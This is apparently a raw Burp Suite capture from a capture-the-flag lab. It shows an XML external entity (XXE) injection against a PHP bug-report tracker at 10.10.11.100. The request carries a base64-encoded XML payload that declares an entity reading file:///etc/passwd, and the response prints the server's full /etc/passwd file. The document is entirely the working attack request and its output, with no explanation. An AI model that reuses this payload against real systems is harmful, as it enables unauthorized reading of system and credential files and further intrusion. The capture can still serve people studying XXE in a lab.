 Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 315
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWzwh
RU5USVRZIGV4YW1wbGUgU1lTVEVNICdmaWxlOi8vLy9ldGMvcGFzc3dkJz4gXT4KCQk8YnVncmVwb3J0PgoJ
CTx0aXRsZT50ZXN0PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxy
ZXdhcmQ%2BJmV4YW1wbGU7PC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
Response
Pretty Raw Render \n Actions
24 <td>
Reward:
</td>
25 <td>
root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
44 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/s
46 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
47 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
48 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
49 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
50 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
51 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
52 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
53 pollinate:x:110:1::/var/cache/pollinate:/bin/false
54 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 development:x:1000:1000:Development:/home/development:/bin/bash
57 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
58 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
59 </td>
60 </tr>
61 </table>
62
INSPECTOR